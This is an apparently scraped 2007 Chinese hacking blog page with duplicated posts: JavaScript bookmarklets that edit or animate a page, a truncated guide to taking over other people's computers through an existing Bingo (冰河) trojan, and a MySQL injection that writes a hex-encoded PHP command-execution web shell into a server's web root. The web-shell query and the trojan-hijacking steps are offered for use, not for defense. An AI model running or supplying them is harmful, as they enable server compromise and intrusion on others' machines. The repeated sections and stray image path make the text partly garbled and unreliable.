﻿ 黑客攻防 - BIWEB开源PHP WMS系统创始人ArthurXF肖飞的blog - 网务通 - 网务公司发展之路

#### 黑客js代码，超牛2007/11/07 16:43ArthurXF

javascript:document.body.contentEditable='true'; document.designMode='on'; void 0

javascript:document.body.contentEditable='false'; void 0

javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.images; DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=Math.sin(R*x1+i*x2+x3)*x4+x5; DIS.top=Math.cos(R*y1+i*y2+y3)*y4+y5}R++}setInterval('A()',5); void(0);

#### 黑客js代码，超牛2007/11/07 16:43ArthurXF

javascript:document.body.contentEditable='true'; document.designMode='on'; void 0

javascript:document.body.contentEditable='false'; void 0

javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.images; DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=Math.sin(R*x1+i*x2+x3)*x4+x5; DIS.top=Math.cos(R*y1+i*y2+y3)*y4+y5}R++}setInterval('A()',5); void(0);

#### 十三步入侵个人电脑2007/09/15 17:14ArthurXF

1、状态栏里出现“口令不对”、“口令错误”、“密码不对”、“密码错误”等之类的提示，表示该计算机的冰河木马是加了密码的，没有办法，只得放弃!

2、状态栏里出现“正在解释命令，可能是1.2以前版本”等之类的提示，也放弃，新手是搞不定的，如果以后你熟练了可以给对方升级，这是后话!!

#### 十三步入侵个人电脑2007/09/15 17:14ArthurXF

1、状态栏里出现“口令不对”、“口令错误”、“密码不对”、“密码错误”等之类的提示，表示该计算机的冰河木马是加了密码的，没有办法，只得放弃!

2、状态栏里出现“正在解释命令，可能是1.2以前版本”等之类的提示，也放弃，新手是搞不定的，如果以后你熟练了可以给对方升级，这是后话!!

#### 通过Mysql的语句生成后门木马的方法2007/08/12 21:15ArthurXF
SELECT * FROM `vbb_strikes` WHERE 1 union select 2,3,0x3C3F7068702073797374656D28245F524551554553545B636D645D293B3F3E from vbb_strikes into outfile 'c:/inetpub/wwwroot/cmd.php'

2 3

Tags: ,